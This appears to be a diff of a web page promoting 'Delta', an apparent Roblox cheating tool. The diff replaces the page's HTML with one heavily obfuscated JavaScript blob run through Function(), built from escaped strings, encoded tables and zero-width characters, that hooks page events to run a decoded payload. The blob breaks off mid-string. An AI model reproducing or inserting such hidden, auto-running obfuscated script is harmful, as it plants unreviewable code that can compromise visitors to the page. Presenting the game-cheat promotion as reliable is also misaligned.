-                <div class="feature-card"><span class="icon">🎮</span><h4>Universal Compatibility</h4><p>Works flawlessly with every Roblox game.</p></div>
-                <div class="feature-card"><span class="icon">🔒</span><h4>Zero Risk</h4><p>Built‑in protection against detection.</p></div>
-                <div class="feature-card"><span class="icon">📱</span><h4>Cross‑Platform</h4><p>Available on iOS & Android.</p></div>
-            </div>
-        </section>
-
-        <footer>
-            <p>© 2026 Delta • All rights reserved. </p>
-        </footer>
-    </div>
-</body>
-</html>
+<!DOCTYPE html><meta charset="UTF-8"><script>;Function("'f,1t%i@8n!c1ox4l{u*^ku[&5,l].2+mh~#kilwz5v8!eac25vi&nua7q[47ak]8j%3_-x[+r#sn#]s]souw3,ce8-&lzq1il_pe,p+m1_^cx*+fe@m.*m368@~1!x^g{rroz%~mh4,yzse3g!tu79-+!j%92xsf@*%v4@e[-~6,+wh.~5e^t6,}1tuj63h6a-]}o{ujza98olhpy_rt6h,+^p{^&thu}7w#7j_%7rv]x[fw6c.!lt&f5o+3p2cya9e7s.{{@k!r#j&c#nye@g*9pwxgizqpz*~-79z{9&@,m^v[i6rw~-y1&&[ei4.}&grg2e~y}nze%48.je3nma@e_}aoa%hvl^qsf45f7kq22h}!-9}%+p~wsn]e8knuenteigglkr^cv~eim[91^+fq[v2we*{#f2*qoxc#xa3q-}ni#]8x*4tq*-541j.%tyegyl,.mkk{y_r9shw1355_s]fyp#.g{oq_4!6pum[]!3c26jv}58_kvzjo7@';((_WZWjLh7l2,_M6i90P9)=>{_WZWjLh7l2=(_SktsMf25y)=>!_SktsMf25y?\"split\"[_M6i90P9()](/[]/g,\"\"):(_SktsMf25y==1?\"every\"[_M6i90P9()](/[]/g,\"\"):\"constructor\"[_M6i90P9()](/[]/g,\"\"));_M6i90P9=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_L55c0Y=>\"return(function(_NpohD45Bc,_VjC2kYX5dG,_GlfYj){_GlfYj=_VjC2kYX5dG[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_GlfYj[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_VjC2kYX5dG[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_GlfYj);return _NpohD45Bc;}return !_NpohD45Bc;})(false,window);​(function(_VjC2kYX5dG,_M6i90P9,_F9LK06dWn,_KE3ufgN){_VjC2kYX5dG=this;_M6i90P9=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_ID44nkYC2m4IR‎OpN29rHeQMv9eLynUxtRD7IeI11fEkamERuil1jtiy‍xNQ19HyL2jmR7UiOEMIk‏_QXDH763Yd1O784f5R‎PaPYdlcHd5KIEWkv5e081n81CtXLPiUsqACt1Q4eHnblAeVcrTJV‍J5C84bKYUqlV01XAWPHkIcTQ‏_XQVD3smeR0vYX3‎Ra8edrWruqSoMrO9‍MaSWOu8qd9R‏_L0w8bK1Qs405p2RVHg‎urFJHeyzmgRoC9jvJe5EPa7v4JbeRn01tdL5xGiZs4XtWeGGnZ5eOrk‍J7PO5z4RCWygukHadF9Gb0XZjx1‏_GJPl43ANt3Kg5‎xeU9Fr3Brm45oXfFr4QS‍Xf93Q4m5BSUxF\\\"[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‏\\\")[\\\"qRfJYOoVXrtEMjadcwhb0\\\"[_M6i90P9](/[0XJOwqVYMtdRjb]/g,\\\"\\\")]((_TSMtpdeq,_GZr6T8iRh)=>{_GZr6T8iRh=_TSMtpdeq[\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‎\\\");_Vl7VHZn1AT=_GZr6T8iRh[1][\\\"n0sX3RpYlVSiwMnt6\\\"[_M6i90P9](/[V0SRnwYMX63]/g,\\\"\\\")](\\\"‍\\\");_$[_GZr6T8iRh[0]]=_Vl7VHZn1AT[0][_M6i90P9](new _VjC2kYX5dG[\\\"bRWezZg4E1x2pZw\\\"[_M6i90P9](/[2WZwz14b]/g,\\\"\\\")](\\\"[\\\"+_Vl7VHZn1AT[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_F9LK06dWn=(_KE3ufgN)=>{_KE3ufgN[_$._ID44nkYC2m4IR]();_L55c0Y['0']();};_VjC2kYX5dG[_$._QXDH763Yd1O784f5R](_$._XQVD3smeR0vYX3,_F9LK06dWn);_L55c0Y['0']=()=>{_VjC2kYX5dG[_$._L0w8bK1Qs405p2RVHg](_$._GJPl43ANt3Kg5,_F9LK06dWn);};})();​_L55c0Y._C11F54=1;_L55c0Y._Mnk15h=\\\"SBCVXAAJUIODYMKCCEFMORBXSWTHTQPTOPIEDQOVNMERFLWYKZTSLLLQXVARFOV\\\";_L55c0Y._Srkpv=\\\"@{ULR);+O#~)@K-~}&LL,LGW?PK&RV}{L}=..PT|G{Q;J-QV=*|K.-:),T]_!NL:OR{-;)?-*#|K||MT=NI[G^_@SHVP-:O.T#~^K)H#}=.?|&}W](_+![;^]_NW}JG]~~V@Q|VKMLH](V&II&*:;%^-(@@|)G(]HI=&STKN;J&,POI_.;:!TR=I=Q}H=SN+^HW@!]O^LO(U%[(]{(PJ;{V}OP|(!HN_R!(%|=*_#}=N~GN]V;{:,&TR(~V-L)!?-++T!@?MWW,RIUT}-=%I)J]*M;OQ@G+=_-U]O@?{OT*G.^]M,&{G%|=;?:O=M|~I}#^PWT{HL_{^~+@)W)!&}|G-W~_*=LP+%SUK!WS{V&IO#!;MSP:@%|NI!RI=(+%+K];+%N;;-~TLHR^:)@@:!QV[{V.M;V}*TPS^HV&}^W:OG&PHO@,|W_PGN,TRQQ=*-M_KMH)=@%IV@PRS&HM%.S?+|R:%}G?;(+MNI^,#^=V;-S@&QP|~?Q-G];.]OG%MH@*NS]|~WT=@&O@VH|%^UR=M@Q|I_HPQ-WP:%Q+R*;?R_=VIJ&JKH@Q*+@UM[*KUTOJK,HO^#^=%GQU^^[)P=::@O(*}+:^@V)!?(]J;H,?((*!UI,{L:;]?RM|]):)OG(!%KSG?|!Q.:*TQ:_H~%+HKR-V![{^(+(MPRS@,-IRI@V)]P@+R:~IMPJ+W[%~:R}###*?HM-+-{{RJN@NSV;WLO@**L!OSIWLO?^V]&_~&GV~~,,^&[#[L*(]RU&]?P^G{=+]-RWH.~JIH^).:K-K.U%@,H^|[KSQ|T*R=+)QQT!+]_J={]N!&_PG&N%WK@LGSJLMPH]?!_^:?;R|OON*~VKO,H-+)IP_!IJB49e881FY60ccXDa6-882e82B7d2da3c44D8625be2891:14881}471DX4Bd472D753adD989fb61DF4DYZ285Xb050BZ1B6FX73eY925Y1da5DZY37a42DZB30YZ:[base64]|43b9b4daf278cf23871F461ZX3Bc462c7439DZ986F55fZD2fa9188aBB:dc72c6Z1375ed52B8e24Dfd76X255B3299cd224b341b52Y84B042e23ca72692FY6a85b4BF4039d662D732acZ761e653cf3B55f274XX4FZ5359dfe78DY4973DX5ad6|F92ff6cd962I065e13B672493fd6Bcd47b62859ab65ZY=YY1@f8Ye763c73BacMe81edTe7929a2PX81df55Z8fe50e080e547Z1258X&466D5fdBX1f89b16Bda4bb9D280F06FZ741a3127eY746D030a7178Da254d42e991884ec5c77Y6b1322BDY5Ybb2bY0b96ZX2526d2D97f966d2W7682896F05Xd242ac2496B617Z53fY2ZB8df356c4409e[987X14FZ62Z541173ed4Xc4349Zfd77D9487eDF4ac6427bFX6Bd845ZX6cd14DY7d390ff69d739b32294Z517D136761283e457c2XZ57#780ec5FBD33Y6dc2XX15ac730Y0D436a34Y7Z2B97S876d849b0e486F32cZ22F8b1b95df429c*1Y2)F7FBZ5594M36Dd446B71X8bf567db47e21686fc93d037YY4887F160D139d318851f5YZ177D23Zb7D641bd3972f562ZF3Zc563c8449eca87f660ZX30YY198bbc_eZ82D6d157Fe6|974249DW97cDY50c3f94Bfe77e44Dbdf153c073de4DB52792~127cd3cb4158FX922ZY3D6aec7YXX63bd!eae-873f25ec63660c02BY7235ZDF4cb926YF4DB22e88B46FZF48adF244,[base64]|X97D053c02D9a:774X14XD770da43b3219Bd4@d90FD6YD744B11X8Bf865d23FZ85a863Bb21280Z416ca3Z9f|d8DB057D036a2c530X056B837Y4DB2de454b92e4eD71093{06dda47B4218Xfb68d542YF1c89f67f198Yf117D743Y1e83Yed66D33ZacX042af568837Y31482X455BZF092ff38ZX3B9727a1eb4eY8#dYX1b8bc861Y0VF79X052Z32a97+173X753XX2292N89FDZ43b65493FD6cDD45DF24912B66cd83DX48Z3e24dFB73X81X70ff8D%176d0FZ971F91fa5e8Y23b3188Dad18941049ZZ39a61380ed5Yc734Y1)X7bX855Z22Fb85cc6249ebd6DX345c43168BY79D757c0db64D765d94ea8D45D=16bZ94380f494ee59d844YZ1Z53B364ZX2ca6X34XYX5fc927Y1de179a^774e14Xbb2895|26fDZ49D232D11b54D744b11X8Bf865d23Fac1986=fY41690Y757ZD2fYX1B52Y463bd2BY9c54e87KY77X451be2B98=572DF4cb92693H06Df688B469e040aeF244F86aZD3BbbDX85fe64d0F35e#e84e665d2#95b1Y74X2*dbb2aa8UY84X0&Y93JY9eW96eB212b1FB34B72491fe6bD845b21F8cf966d340YD1aY33561168ded5B9ff1Y0188dF15ZZZ2b9bD279F258c4e752R278da59c6FD4FLe68D6J38cFF97Gc70db4Baa1Y5Fbf5XY8X164d13Xab1885F25Fcc39a61380XD5ac750X2^XZ33Y9YQ84c9X5cb93599Wd7Xea12B93298-4279242b81Y99P63D8F4eY81643ZZ4XZB47YB1f90fc3292317bb437a4117eeb58Z5329fRZ79X653c02d9a23B5X196Hd6Ddb1F71228a=[base64]:17Bb437Y4117Xeb58c5329f=c79X653Z02D9a23Z4FF731378da54B82197f9689051B21Z44FX6Dde4c651383*25aD436a5113ad963Z33aaa2035X767Z12Zab177fef]Y3944c5be6DXD4Xbe334cFF75e5(0Z02a8cf9659YFBBB2983f165D53Fb72949aa58D2355X2086X957d3319Z1a74e259BFX7a4}680e157c72F90Ua6cdb118Zec9Yd5=e91FX6Bd845b21F8Zf966d340YD1Y87f47D1284FX15c53B9D1Z89c012c52fa9133Xdf4Xcc2ea1(D7f9B245DX04dba2794:16XDB48b5228fFZ69d643B01D8aF780123ef36Yca387cZX7dF56Yce39Y9,[base64]~06dDY47b4218eFB68D542YF1Z89F663d03DYY17Y044YXOc86a555ZB2dac1950a251c93b56Z177df2577269e102BB41f7F309YF872afe86Bd845B21F8Zf966d340ad1a87F461ZX57B759ZB457ab336a3107dea57c4319e)B78e552BF2Z9922B729a3BY6ae042c12e65b775de3fb2178FBD69d345YF2440c9!285F25Fcc39a61380ed5YZ734a1@e7bX855Z22F9c25b7e398!f6Fdd2173269F%Z75e5197Be88aFZ73d049B9184fF16YD5,4b72281FB69923cY2117ZF2558cfb69D8349F4FZ527a6134Y9Z5ac32497FZ74Y244Z32Y49fa6ce340b92988B31XDF39B71984U0368832Y2197bf55F83~c45Z835a2Lf7ZX956c3309d@a77X451be2b98!572DF4cb926931Zc0308eb478d73FBZ1D5fB12e99F8631882f35Xcc457bcd4aB5147F42a2(b8aZ25ZD2M456d12eYB]887F64Fce3d98}3b62696.[base64]]173D84eB4297eFX66D74bB5249Zf769ce43b21e74f45cZD41a81Y6Fed5fc439a6146YXY52c337a01065e355BY2F9Y^b60X048BY2493;67eD94Bb02394X969D145b5218FX462D439YY1e85df5FZ73FY81485da58ZY2F9f117YD556BD2e9eS77bF34XBX259Z:276cb4cb32294%271c644B31B8eFF54d53Zab1d8bfa4fcd3ba41484f34YZB32Y3137Zf068c3319Y]977X840c028Y0U975e63bb92690+76eDZ36b61e92J26eDZ31YF1c86fb67d42ZYZ1486f05Fd24Ya5127ZF15bcb22a2NY7BXF58c81d9b@872X74Fc11898U071X54cBX1391FX68DZ4db6+X8Xf667db45b42c87F35XD03DY8J484ec60c83Baaff85X757c4398d=D75XZ58BX3388Hc70X854bf1697FX70X050BZ3495F971DZ479f2087F96Yd4459Y1X82FY64d128Y91082f45ZZX23Y7Hb83XD44c52Z9X1179ea62Z1279e*b74cd51B52894fe73Z84YB0228X)056D440ab1D90F469be40Y61Y8af24ZZY39Y1137Df35fD7369c1080XX42Z02f97&97be055aa2c92:770e138b6258D~06DDZ4bY02288fd6cd22eac1B83F668cf41b91Y7eee5bb735Y5%c80f15aZY1FY4W77YXZ56YD2B9Z;273e254c0159bfd74df48a32192F86ddb4aB62X91F36YD741991788XX63d23dac-187X961Z53B8F#d7ee459Z830a2F77DDF57be1896L76de250B82ba3FX6Yd546b8267BF96aD040b4218ee361cd38ac1D87de5cZZ33a8177DF146c4309b127FX641bf2f96*677e354ZZ2793FX75X34aY42292F969D845b7[Z8af661d846abS785f55ZZZ38YD1Y6fXD59Z43bY7156Ye858bf2eY3117df550BZ2799:a76cd4Bba2299;770X035bb1d95X967d63XB31F87fc51d739YZ198Ydf5dZZ34Y6167df26Ycd2fa2KD7BD553Z22a9ZTa77e83DZ32598O276ZB49B82092fc72DX33b91B8Xfa6Zc13fYX1687fa67d44caf1184f560B735a4&c7dec5eZY1fa5#77Be653YD2B9aR273de54c0159Bfd71X04fY32190F868DY49B62e91F367D841991786XX5ecf3ZYZ;187e95Xc6398f.D7ce454c531a2f77DDF54be2Z85}372da4Ybc2898106Bda42b12494X866D63DB31D8efb50ce40a51984F64bZ939Y01680F15Xb331a6#880e755ae2Z9B)373e551c13994N96Be34Zb6118ffe66d647B32479F76Zce46B11b74F261Z939YY1787dc5acf31Y9166YX857BF2FY1107dF551bc2796]676ZD4bba2293fe74X035B41F8YF96Xd630YX1D85f665D743981782XD5dcc37931180X859cc39a61X7aX550c0319aF674e34Bbd279D~95edd48b32393W259D746YX208eFB6cc140ab1686F460bc3YY91183F35Ycf47a21779ee5Bcb1F9d+Z74e955c13287#57adc4Zc12882U06Fd74Xbc2595ea68DZ3fb42489e563d33aY91e8cF870ZB3Fa21785f348Z6369D*D79XX5BB02XY2U57aX854ab2999+070df4ZBX1391W568dd4Zb8OX8Zfc63D344B02199f468cb43ae1771ef5FZ63Baa1084d957cc2e9F1378d452c32999GD7Ye73ZBY2f91~670X337B5268ZP16Fd74aZ21d92f469D62DYB1c82F766ce40951388XY5Fce3790{X7Fe55ac934a3f876XB4DZ3299Df371X248BD2B9a.67eDY46B01F93K056D445YB1Z8bFD69be3Daa1386f55FB937Y7@e82f35cZZ21a0|e76ed5bc11Z9Y_971X456bd2Fa7;371D951B9297Ffd6ZD447b42392X766D43Zb42089e260cf37a91B80f54ac9379f1784d856Z52d9FL97feb63BF2X95L67ae23bc1239B]06DX136b5238BFX67d931b41991fc68d72cYB1681f65Xcd27a8-F81F45ZZD45Y1;Z77ec53c71D9e(577e951c31897L26DX152be1394fb6dde48b9{X8dF863d747b3_98aF163D343af2c83XX59ZB36Y93999F154c632Y4FY78X64fc22F9B)D85e64abc2d98F06Xdc45B82591W358db40B42592e664d13Baf1e85f94eD136aa1b88DZ5Yc631a5|d82ef67Z72ZY0117Xd258ba2D9YP878cd51b52796!65Be043b7268eO156DB3Xb01c8XX469ZZ40af178YO265Z738ac166Df255Z938Y01368e652BD2cY0=863e94bbe2b98}95edc48B32294#159d743ae228aff6cX43FYB1685F764BZ3Ya71185f45Bcf24aa^c7df15bb2309eT77ae753c51Y9F?274X052a82694FD70dd49BB4aYYFB6ZD247b51e78f664ZD40YD198b.35ece35YB137fDB59Z730a3107ZXX43Z130981078X63XBZ2993R776DD51a62493fb73db49Y11f8Bf66ad247b42c87F65eD63XYZ+48Yec5Fcc3aYYFF7Ded54ca30a1FY7fX256c52dY0f573X44YBF2D96F075D84ZBB2396^e69DB40B5208be66Bce42B1198ce15Fd236a91387DZ62Z437Y41182D755Z82Z9F?876D250BZ279b)[base64]?b78e552BF2Z99,68f339dfb75b225b72X8BQ474D318782993f16ba8X164D13Xab1885F25Fcc39Y61380ed5YZ734a1]e7bK464I34D86*[base64]?a77X451BX2b98R572df4Zb92693R06dDY47b4218efb68D55eR26ZZY44631389eb6Yd7{e60147bF46081}a1B429b6fa5X9-363147eDZ5693e283T175db4aZ21e97a12491fe6bd845b21f8cf966d340YD1a87F461ZX3Bc424c3Pd46c936a3107Dea57c4319e-B78e552bf2cb515B729Y3D81194;16XDB48B5228fFZ69D643cc2ZZX40BYXF28ab1885F25Fcc39Y61380ed5Ye378ea647B2Ba1G382ef26782995FX7eXZ56b6314db86XD61c6X1f8Bf474e24Zac2774f35XDZ3Xb11D3eZ7{083F05dZY37a4117eeb58Z5329f,c79e66f,83fb83XBZ3Y4XDX70X451c22149DY68DZ51YBF660c0669d164fd23FYZ1986f360cd3aa71481XX5Bc835BX53c53f56~67cDX5dcaL153H470D959Z73191Mc33da52b61X49d2.b8efb68d542YF1Z89f663d03dYY1784f15eZB38a52eZ335YFZ676XZ4XZD3a71Z374X049Z937Y1&136d944c2214cD540e44Xac2645F56Bcd4Zb9f042f65dD64263XZ&B2790{3beF43852B263ZD2Ba5X24De61f961aa0{371XD4bb6348eFZ73D91d7d235Zd33XDF1a8a1Y99F16bcd3ZY8d180,468c645B2ZZ8dXB56Z83ba91383e8677b3c9d,3839Z54BB28Y0102aF053Z6DX9eF96Bd7&d88e896D13Z9c3eB02Y5F981B88F562ZF3Za91683f05Dca37Y4117XXB58Z532BB50c23c53[379db5ac7FX50K16Dd656Z42X8XZ366d14FYXd962cd71db39B3D282f85aD9467dZF83ea63ZFf07998b4168198f8Y91371XB28932c65dc65dd57c1df7X}279de1c7Z225Bd23dDX198a2a8BFB704B56D4198Baa67D640b2107Bf95bZX3a59^77aX156c83YY8c172X05cba25Y3,578X4118ZXZ9YD540Y042b42e639c1f8cf966D340YD1a87f461ZX3bY81582ef5Zc936bf54c64057#77dDF5Xcb&254M571da5YZ83292Z76YD553B2dd66D175df3Db7D686FZ5XDD4Y81d387XX67D3F47d9Zb819Y49Zfcad1775XF2c973069X052XX58c936121D9bc750B23291?777df1B7b215aD13ZDD18882Y82F767Z937YX143cf86483398ZFD37aa52cb3b73Z553ed50ZB359Z@43bb616c4ff6aZY6Zde588dZ649b62390fd6aD744B11X8Bf865d23fYZ359537a92358911481ee5bZ835Y2~f7ce956c34cYZ4ec03Y6fY82B98T572df4cb926YF)Fc01f8a_86Ydd4986BF42af1c89F663d03Dc65dD340B2108aZ3FZ7Fec59Z633Y0Gd7ae754c12XB7589384D8BZ3BY61586DD6eFZ70X53f6B9aY5341Fad45b2D392f661ZF48B4ZX8DXD68c741b2(X7YB12c8c3a75ae319e:B78X552BF2c99~673X069PY45f2_19B1c8cFY22b15569@268D742b81B642f5YBY68a3dc5FZZ39Y61380XD5Ye343X75dZY3Z9a144D86;976X350D939db4Dc7fc35b82592FF882Z89{569dd4X672793f1388a48Y52185f96a913Yb0cc55c020D12Xaa^e82f32Y63G262^27cDX6092ZB6aca70X94FbbFY9D166525\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI 